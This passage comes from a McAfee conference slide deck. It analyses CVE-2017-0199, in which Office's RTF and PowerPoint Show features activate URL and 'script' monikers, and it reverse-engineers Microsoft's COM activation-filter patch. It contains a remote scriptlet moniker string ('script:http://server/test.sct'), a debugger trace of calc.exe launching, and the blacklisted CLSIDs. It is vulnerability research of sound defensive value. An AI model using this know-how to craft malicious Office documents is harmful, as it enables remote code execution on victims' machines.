➢ It's the moniker for the Windows Script Component ➢ If you're aware of the "script/scriptlet" "fileless" malware.. (@subtee & others' work) ➢ <https://github.com/subtee>

# **Activating the Moniker**

#### ➢ However, initializing the "script" moniker won't actually let you "run" the scripts inside

- ➢ You still need to "bind" ("activate") the object
- $\triangleright$  A simple experiment can prove that
	- ➢ Calling *MkParseDisplayName()* with parameter "*script:http://server/test.sct*" won't get you code execution (only the Moniker dll scrobj.dll will be loaded)
	- ➢ But calling *BindToObject() on the initialized object will get you all*
- ➢ Such a "verb" action perform attempting via the PowerPoint Show "Animations" feature lets you activate the object!
	- ➢ *IMoniker::BindToObject()* is called
	- ➢ *Unlike the "RTF URL Moniker" bug, the exploitation process starts from OLE API OleCreateLink(), not OleRun()*

 $0:000$  r kernel32!CreateProcessW: 75c4204d 8bff mov edi,edi 0:000> du poi(esp+4\*2) 001d1734 "calc.exe"  $0:000 > k$ ChildEBP RetAddr 00307b88 6632d248 kernel32!CreateProcessW 00307c10 6632d54a wshom!CWshShell::CreateShortcut+0x161 ..

00307dc0 632e505b jscript!IDispatchInvoke2+0x8d

.. 00308670 66364545 scrobj!ComScriptletFactory::CreateScriptlet+0x1b 00308690 757ec6cd **scrobj!ComScriptletMoniker::BindToObject+0x4d** 003086bc 758a44d4 **ole32!BindMonike**r+0x64 00308744 758e5c94 ole32!wCreateLinkEx+0x9f 003087a4 758e61c4 ole32!OleCreateLinkEx+0xaa 003087e0 651b1d54 **ole32!OleCreateLink**+0x42 WARNING: Stack unwind information not available. Following frames may be wrong. 0030b980 651b43cc ppcore!DllGetLCID+0x5cc232 0030ca34 64d84cd2 ppcore!DllGetLCID+0x5ce8aa

# **Summary of the Root Cause**

➢ The bug is due to the fact that monikers can be initialized and activated in a PowerPoint Show file

➢ The key point here is, attempting to perform "verb" action during the Animations feature of PowerPoint Show activates the object, which eventually calls "*BindToObject()*" on the moniker

➢ The Windows Script Component ("script" Moniker) is designed to find and run scripts ➢ No help from other OLE objects



# Agenda

- ➢ Background
- ➢ Understanding the "RTF URL Moniker" Bug
- ➢ Understanding the "PPSX Script Moniker" Bug
- ➢ Analyzing Microsoft's Patch
- **Conclusion**

# **How Microsoft Patched the Bugs?**

- ➢ As we previously mentioned, the "RTF URL Moniker" bug and the "PPSX Script Moniker" bug are both assigned CVE-2017-0199, and were fixed in Microsoft April 2017 Security Update
- ➢ But, how did Microsoft patch them exactly?
- ➢ We were quite curious. Thus, we did some reverse engineering against the patch
	- ➢ The answer actually surprised us..

# **COM Activation Filter**

- ➢ Microsoft's April patch introduced/adapted\* a mechanism that we call "COM Activation Filter" ➢ This is a system-wide change (ole32.dll on Windows 7), which is applicable to any application
- ➢ This is a "call-back" style mechanism
	- ➢ An application sets up the "call-back" filter during initialization
	- ➢ The "call-back" handler (provided by the application) will be called upon future instantiation of any COM object

### ➢ This allows any application to control which COM object(s) is prohibited at runtime

*\*Note: our research against the patch was performed on Windows 7 + Office 2010 environment. On Windows 7, the mechanism was introduced by April's patch, while on Windows 8/8.1/10, the mechanism has been there for quite a while, probably since Windows 8 release*

### **COM Activation Filter**

➢ In details, the following new functions are introduced

➢ *CoRegisterActivationFilter()* 

*//exported function to register the filter*

➢ *FilterActivation()*

*//internal function to call the provided "call-back" handler*

➢ Microsoft added code in the following internal functions, calling the *FilterActivation()* before they do the actual job

- ➢ *ICoGetClassObject()*
- ➢ *ICoCreateInstanceEx()*

➢ *GetInstanceHelper()*

➢ Since the "COM creation" APIs (e.g. *CoCreateInstance*, *CoGetClassObject*) actually call one of the above functions, the program flow will eventually call the "call-back" handler

### **IActivationFilter**

➢ The *CoRegisterActivationFilter()* API is described on [MSDN](https://msdn.microsoft.com/en-us/library/windows/desktop/mt796494(v=vs.85).aspx) *HRESULT CoRegisterActivationFilter(*

*\_In\_ IActivationFilter \*pActivationFilter);*

➢ Note: the parameter is not a function pointer, but an interface pointer

➢ The *IActivationFilter* interface definition could be found in

```
Windows SDK (combaseapi.h)
MIDL INTERFACE("00000017-0000-0000-C000-000000000046")
IActivationFilter : public IUnknown
ſ
public:
    virtual HRESULT STDMETHODCALLTYPE HandleActivation(
        /* [in] */ DWORD dwActivationType,
           [in] */ REFCLSID rclsid,
           [out] */ CLSID *pReplacementClsId) = 0;
```
 $\mathbf{E}$ 

#### ➢ It uses a global variable to hold the interface pointer

```
.data:7268AB0C ; volatile LONG q_ActivationFilter
.data:7268AB0C ?g_ActivationFilter@@3PAUIActivationFilter@@A dd 0
data: 7268AB0C
                                                          DATA XREF: ICoGetClassObject
data:7268AB0C.
                                                          ICoCreateInstanceEx(_GUID co
```
### **Office Adapted the "filter" in MSO.DLL**

- ➢ MSO.DLL!2711 function calls *CoRegisterActivationFilter()* to set up the filter
- ➢ The call-back handler (*IActivationFilter:: HandleActivation()*) is also in MSO.DLL
- ➢ The "call-back" handler checks whether the CLSID being instantiated is one of the two blacklisted CLSIDs
	- ➢ If yes, returns "access denied" (0x80070005) error directly

### **MSO\_2711 Calls CoRegisterActivationFilter**

 $cal1$ sub\_3910114F



### **The IActivationFilter "call-back" Handler**

text:39CFB20E IActivationFilter\_ActivationFilter proc near; DATA XREF: .text:39176160To  $\blacktriangle$ text: 39CFB20E  $text:39CFB20E$  arg 8 = dword ptr 10h text:39CFB20E text:39CFB20E push ebp text:39CFB20F ebp, esp mou  $text:39CFB211$ push esi  $text:39CFB212$ push edi text: 39CFB213 edi, [ebp+arq\_8] mou text: 39CFB216 4. push  $text:39CFB218$ pop ecx text: 39CFB219 esi, offset CLSID ScriptMoniker : D3 0B 29 06 AA 48 D2 11 84 32 00 60 08 C3 FH mou text:39CFB21E eax, eax xor text: 39CFB220 repe cmpsd text: 39CFB222 short loc 39CFB235 : returning error if matching any of CLSIDs jz. text: 39CFB224 edi, [ebp+arq 8] mou text: 39CFB227 4 push text: 39CFB229 pop ecx esi, offset CLSID\_htafile ; D8 F4 50 30 B5 98 CF 11 BB 82 00 AA 00 BD CE 0B text:39CFB22A mou text:39CFB22F eax, eax xor text: 39CFB231 repe cmpsd text: 39CFB233 short loc\_39CFB23A jnz text: 39CFB235 ; CODE XREF: IActivationFilter\_ActivationFilter+14Tj text:39CFB235 loc\_39CFB235: eax, 80070005h; returning error if matching any of CLSIDs text: 39CFB235 mou **FAUL. 20CED220** 

### **It Bans the two COM Objects!**

- ➢ The two banned CLSIDs
	- ➢ {3050F4D8-98B5-11CF-BB82-00AA00BDCE0B}
		- ➢ The "htafile" OLE object used in the "RTF URL Moniker" bug!
	- ➢ {06290BD3-48AA-11D2-8432-006008C3FBFC}
		- ➢ The "script" Moniker object used in the "PPSX Script Moniker" bug!
- ➢ No "htafile" OLE object nor "script" Moniker object will be created in any Office process
	- ➢ Since MSO.DLL is a shared core dll for any Office application, it's an Office-wide "COM killbit" patch, not just for Word/PowerPoint

# **The 2nd Thought**

- ➢ The patch does kill the two objects
	- $\triangleright$  It's a generic mechanism and light-weight fix
	- ➢ Undoubtedly, it does stop the RCEs
- ➢ We are concerned about the potential risk introduced by other unsafe COM objects..
	- ➢ RTF OLE "StdOleLink" feature can still run moniker/COM objects (except those two blacklisted objects)
	- ➢ PPSX "Animations" feature can still run moniker/COM objects (except those two blacklisted objects)

#### $\triangleright$  This is an open area

➢ When users install third-party apps, unsafe COM objects may be introduced

# Agenda

- ➢ Background
- ➢ Understanding the "RTF URL Moniker" Bug
- ➢ Understanding the "PPSX Script Moniker" Bug
- ➢ Analyzing Microsoft's Patch
- ➢ Conclusion

### **Conclusion**

- ➢ We discussed the root causes of two interesting vulnerabilities
	- ➢ They are both related to Office's capability to "run" moniker objects; however, such capability is offered by two different Office features
		- ➢ RTF OLE "StdOleLink"
		- ➢ PPSX Animations w/ "verb" action performing
	- ➢ While the 1st code execution is done via HTA content ("htafile" OLE object) via URL Moniker, the 2<sup>nd</sup> code execution is done via "script" Moniker directly
- ➢ Microsoft used a generic mechanism to fix the two logical vulnerabilities, while we have concerns about the potential risks
- ➢ We recommend that security researchers continue to pay attention on COM in Office

### **References**

[1] Microsoft, "Security Advisory CVE-2017-0199" [Online] https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199

[2] McAfee, "Critical Office Zero-Day Attacks Detected in the Wild" [Online] https://securingtomorrow.mcafee.com/mcafee-labs/critical-office-zero-day-attacks-detected-wild

[3] Microsoft, "Rich Text Format (RTF) Specification", [Online] https://www.microsoft.com/en-ca/download/details.aspx?id=10725

[4] Microsoft, "[MS-OLEDS]: Object Linking and Embedding (OLE) Data Structures", [Online] https://msdn.microsoft.com/en-us/library/dd942265.aspx

[5] Guy Eddon and Henry Eddon, "Inside COM+: Base Services" [Book]

[6] Microsoft, "IMoniker interface" [Online]

https://msdn.microsoft.com/en-us/library/windows/desktop/ms679705(v=vs.85).aspx

[7] Microsoft, "IMoniker::BindToObject method" [Online] https://msdn.microsoft.com/en-us/library/windows/desktop/ms691433(v=vs.85).aspx

[8] Haifei Li, "Analysis of the Attack Surface of Microsoft Office from a User's Perspective" [Online] https://sites.google.com/site/zerodayresearch/Analysis of the Attack Surface of Microsoft Office fro m\_User\_Perspective\_final.pdf

[9] Microsoft, "LoadTypeLib function" [Online] https://msdn.microsoft.com/en-us/library/windows/desktop/ms221027(v=vs.85).aspx

[10] Microsoft, "MkParseDisplayName function" [Online] https://msdn.microsoft.com/en-us/library/windows/desktop/ms691253(v=vs.85).aspx

[11] Microsoft, "CoRegisterActivationFilter function" [Online] https://msdn.microsoft.com/en-us/library/windows/desktop/mt796494(v=vs.85).aspx

### Thank You!



### Haifei Li@McAfee.com Bing\_Sun@McAfee.com

*We'd like to thank James Forshaw for peer-reviewing our presentation*